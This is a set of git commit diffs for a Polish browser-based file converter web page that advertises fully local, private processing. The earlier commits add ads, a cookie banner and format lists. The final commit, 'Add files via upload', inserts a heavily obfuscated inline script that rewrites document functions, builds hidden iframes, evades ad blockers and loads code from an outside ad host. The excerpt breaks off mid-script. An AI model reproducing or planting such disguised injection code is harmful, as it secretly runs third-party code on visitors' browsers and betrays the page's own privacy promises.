   <script type="module" src="konwerter/image.js"></script>
@@ -177,3 +249,4 @@
   <script type="module" src="konwerter/core.js"></script>
 </body>
 </html>
+

==== commit fe3acb2d: "Refactor UI, improve file conversion, and streamline format support Co-authored-by: situs1235 <situs" ====
--- a/index.html
+++ b/index.html
@@ -8,12 +8,20 @@
   <meta name="robots" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
   <link rel="icon" href="#" id="dynamic-favicon">
   <link rel="stylesheet" href="style/style.css" />
-  <style>
-    .page { display: none; }
-    .page.active { display: block; }
-    .format-option.selected { outline: 2px solid #4fc3f7; }
-    .btn.small { font-size: 0.8em; padding: 4px 8px; }
-  </style>
+  
+  
+  <!-- AdSense ustawiony na stałe, tryb NPA zależny od localStorage -->
+  <script>
+    (function () {
+      const c = localStorage.getItem('ft_cookie_consent');
+      if (c === 'non_personalized') {
+        window.adsbygoogle = window.adsbygoogle || [];
+        window.adsbygoogle.requestNonPersonalizedAds = 1;
+      }
+    })();
+  </script>
+  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1712836182508924"
+          crossorigin="anonymous"></script>
 </head>
 <body>
   <div class="bg-orbs" aria-hidden="true"></div>
@@ -37,6 +45,11 @@
         <p>Konwertuj obrazy, audio, dokumenty, archiwa i wideo bezpośrednio w przeglądarce. Zero wysyłania plików — pełna prywatność.</p>
         <p class="ghost" style="margin-top:6px">Szybka i bezpieczna konwersja online • 100% lokalnie • Bez konta</p>
         <p class="ghost" style="margin-top:6px">Obsługiwane formaty: PNG, JPG, WebP, AVIF, GIF, MP4, WebM, WAV, MP3, TXT, MD, PDF, JSON, CSV i inne.</p>
+        <div class="kpi">
+          <div class="panel"><div class="title"><span class="dot"></span> 100% lokalnie</div><p>Żadne pliki nie opuszczają urządzenia. Przetwarzanie odbywa się w Twojej przeglądarce.</p></div>
+          <div class="panel"><div class="title"><span class="dot"></span> Bez limitu plików</div><p>Przeciągnij wiele plików naraz. Adaptacyjny limit pamięci dba o stabilność.</p></div>
+          <div class="panel"><div class="title"><span class="dot"></span> Prywatność</div><p>Brak kont, brak logowania, brak serwerów pośredniczących.</p></div>
+        </div>
       </section>
 
       <!-- KONWERTER -->
@@ -71,6 +84,18 @@
             </div>
           </section>
         </div>
+
+        <section class="panel" aria-label="Obsługiwane formaty">
+          <div class="title"><span class="dot"></span> Obsługiwane formaty</div>
+          <div class="row" style="flex-wrap:wrap; gap:8px">
+            <span class="status">Obrazy: PNG, JPEG, WebP, AVIF, GIF, SVG (lite), ICO (lite), BMP (lite)</span>
+            <span class="status">Audio: MP3, WAV, WebM (Opus)</span>
+            <span class="status">Wideo: WebM (VP9/Opus)</span>
+            <span class="status">Dokumenty: TXT, MD, PDF (lite), HTML (lite), RTF (lite)</span>
+            <span class="status">Archiwa: ZIP (lite), TAR (lite)</span>
+            <span class="status">Dane: JSON, CSV, NDJSON (lite)</span>
+          </div>
+        </section>
       </section>
 
       <!-- POSTĘP -->
@@ -109,6 +134,8 @@
               <li>Bezpieczeństwo: brak logowania, bez zewnętrznych serwerów.</li>
               <li>Wydajność: brak uploadu, szybkie działanie.</li>
             </ul>
+            <h4 style="margin:8px 0 0">Jak to działa?</h4>
+            <p>Konwersja wykorzystuje natywne możliwości przeglądarek (Canvas, MediaRecorder, WebAudio) oraz lekkie generatory tam, gdzie to możliwe.</p>
           </div>
         </div>
       </section>
@@ -139,7 +166,7 @@
             <h4>Regulamin</h4>
             <p>Używasz narzędzia na własną odpowiedzialność. Nie ponosimy odpowiedzialności za treści przetwarzane przez użytkownika ani efekty konwersji.</p>
             <h4>Kontakt</h4>
-            <p>Masz pytania? Napisz na: <a href="mailto:kontakt@example.com" style="color:inherit; text-decoration:underline;">kontakt@example.com</a></p>
+            <p>Masz pytania? Napisz na: <a href="mailto:situuss7@gmail.com" style="color:inherit; text-decoration:underline;">situuss7@gmail.com</a></p>
           </div>
         </div>
       </section>
@@ -178,62 +205,60 @@
       const banner = document.createElement('div');
       banner.id='cookieBanner';
       banner.setAttribute('aria-label','Informacja o ciasteczkach');
-      banner.style.cssText = 'position:fixed;bottom:0;left:0;right:0;background:rgba(20,24,35,.95);color:#f0f4ff;padding:16px 24px;display:flex;flex-wrap:wrap;gap:12px;align-items:center;font-size:14px;z-index:9998;border-top:1px solid rgba(255,255,255,.08);';
+      banner.style.cssText =
+        'position:fixed;bottom:0;left:0;right:0;background:rgba(20,24,35,.95);color:#f0f4ff;padding:16px 24px;display:flex;flex-wrap:wrap;gap:12px;align-items:center;font-size:14px;z-index:9998;border-top:1px solid rgba(255,255,255,.08);';
       banner.innerHTML = `
         <div class="text" style="flex:1;min-width:220px;">
-          Ta strona używa Google AdSense, który może korzystać z plików cookie do personalizacji reklam. Możesz zaakceptować reklamy personalizowane albo tylko podstawowe (bez personalizacji). Szczegóły w <a href="/privacy.html" style="color:#cce0ff;text-decoration:underline;">Polityce prywatności</a>.
+          Ta strona używa Google AdSense, który może korzystać z plików cookie do personalizacji reklam.
+          Możesz zaakceptować reklamy personalizowane albo tylko podstawowe (bez personalizacji).
+          Szczegóły w <a href="/privacy.html" style="color:#cce0ff;text-decoration:underline;">Polityce prywatności</a>.
         </div>
         <div style="display:flex; gap:8px;flex-wrap:wrap;">
-          <button id="acceptPersonalized" style="padding:8px 16px;border-radius:999px;border:none;cursor:pointer;font-weight:600;background:linear-gradient(180deg,rgba(79,195,247,0.9),rgba(167,139,250,0.75));color:white;">Akceptuję personalizowane</button>
-          <button id="acceptNonPersonalized" style="padding:8px 16px;border-radius:999px;border:none;cursor:pointer;font-weight:600;background:rgba(255,255,255,.08);color:white;">Tylko podstawowe</button>
-          <button id="closeBanner" style="padding:8px 16px;border-radius:999px;border:none;cursor:pointer;font-weight:600;background:rgba(255,255,255,.08);color:white;margin-left:4px;">Zamknij</button>
-        </div>
-      `;
+          <button id="acceptPersonalized"
+            style="padding:8px 16px;border-radius:999px;border:none;cursor:pointer;font-weight:600;
+                   background:linear-gradient(180deg,rgba(79,195,247,0.9),rgba(167,139,250,0.75));color:white;">
+            Akceptuję personalizowane
+          </button>
+          <button id="acceptNonPersonalized"
+            style="padding:8px 16px;border-radius:999px;border:none;cursor:pointer;font-weight:600;
+                   background:rgba(255,255,255,.08);color:white;">
+            Tylko podstawowe
+          </button>
+          <button id="closeBanner"
+            style="padding:8px 16px;border-radius:999px;border:none;cursor:pointer;font-weight:600;
+                   background:rgba(255,255,255,.08);color:white;margin-left:4px;">
+            Zamknij
+          </button>
+        </div>`;
       document.body.appendChild(banner);
       return banner;
     }
 
-    function loadAdSense(nonPersonalized=false){
-      if(window._adsLoaded) return;
-      window._adsLoaded = true;
-      if(nonPersonalized){
-        window.adsbygoogle = window.adsbygoogle || [];
+    function applyConsent(consent){
+      localStorage.setItem('ft_cookie_consent', consent);
+      window.adsbygoogle = window.adsbygoogle || [];
+      if(consent === 'non_personalized'){
         window.adsbygoogle.requestNonPersonalizedAds = 1;
+      } else {
+        delete window.adsbygoogle.requestNonPersonalizedAds;
       }
-      const s = document.createElement('script');
-      s.async = true;
-      s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1712836182508924";
-      s.crossOrigin = "anonymous";
-      document.head.appendChild(s);
+      try { (adsbygoogle = window.adsbygoogle).push({}); } catch(e){}
+      document.getElementById('cookieBanner')?.remove();
     }
 
-    function applyConsent(consent){
-      if(consent === 'personalized'){
-        loadAdSense(false);
-      } else if(consent === 'non_personalized'){
-        loadAdSense(true);
-      }
-      localStorage.setItem('ft_cookie_consent', consent);
-      const banner = document.getElementById('cookieBanner');
-      if(banner) banner.style.display='none';
-    }
-
     document.addEventListener('DOMContentLoaded', ()=>{
-      const existing = document.getElementById('cookieBanner');
-      let banner = existing;
-      if(!banner){
-        banner = createBanner();
-      }
-      document.getElementById('acceptPersonalized').addEventListener('click', ()=> applyConsent('personalized'));
-      document.getElementById('acceptNonPersonalized').addEventListener('click', ()=> applyConsent('non_personalized'));
-      document.getElementById('closeBanner').addEventListener('click', ()=>{
-        if(banner) banner.style.display='none';
-        setTimeout(()=> loadAdSense(false),300);
-      });
       const saved = localStorage.getItem('ft_cookie_consent');
       if(saved){
         applyConsent(saved);
+        return;
       }
+      const banner = createBanner();
+      banner.querySelector('#acceptPersonalized')
+        .addEventListener('click', ()=> applyConsent('personalized'));
+      banner.querySelector('#acceptNonPersonalized')
+        .addEventListener('click', ()=> applyConsent('non_personalized'));
+      banner.querySelector('#closeBanner')
+        .addEventListener('click', ()=> banner.remove());
     });
   })();
   </script>
@@ -249,4 +274,3 @@
   <script type="module" src="konwerter/core.js"></script>
 </body>
 </html>
-
--- a/style/style.css
+++ b/style/style.css
@@ -132,6 +132,7 @@
   box-shadow: 0 8px 20px hsl(var(--accent)/.25), inset 0 1px 0 hsl(0 0% 100% / .25);
   cursor:pointer; user-select:none; transition: .2s transform, .2s box-shadow, .2s filter;
 }
+.btn.small{ font-size: 12px; padding: 6px 10px; }
 .btn:active{ transform: translateY(1px); filter: saturate(120%) }
 .btn.secondary{ background: linear-gradient(180deg, hsl(0 0% 100% / .09), hsl(0 0% 100% / .04)); color: hsl(0 0% 98%) }
 .row{display:flex; gap:10px; flex-wrap: wrap; align-items:center}

==== commit bd78b510: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,13 +3,18 @@
 <head>
   <meta charset="utf-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
-  <title>File Tool — DARMOWY Konwerter plików online | Konwersja lokalnie</title>
+  <title>File Tool — DARMOWY Konwerter plików — lokalnie w przeglądarce | Konwersja lokalnie</title>
   <meta name="description" content="Filetool to prywatny konwerter plików działający całkowicie w przeglądarce. Konwertuj obrazy, audio, dokumenty i wideo bez wysyłania plików.">
   <meta name="robots" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
   <link rel="icon" href="#" id="dynamic-favicon">
   <link rel="stylesheet" href="style/style.css" />
-  
-  
+  <style>
+    .page { display: none; }
+    .page.active { display: block; }
+    .format-option.selected { outline: 2px solid #4fc3f7; }
+    .btn.small { font-size: 0.8em; padding: 4px 8px; }
+  </style>
+
   <!-- AdSense ustawiony na stałe, tryb NPA zależny od localStorage -->
   <script>
     (function () {
@@ -22,6 +27,7 @@
   </script>
   <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1712836182508924"
           crossorigin="anonymous"></script>
+<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9676004,F=9676003,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85Njc2MDA0',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1754466557*e.mr,Tt='Zez$#t^*EFng',Ft='fuf',At='iwgkz21qp92',pn='xb2rfqfj4r0fzq7',xn='riw',sn='es7co1vy4p4',Lt='_oiflumvg',Xt='_uditiyiv',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return 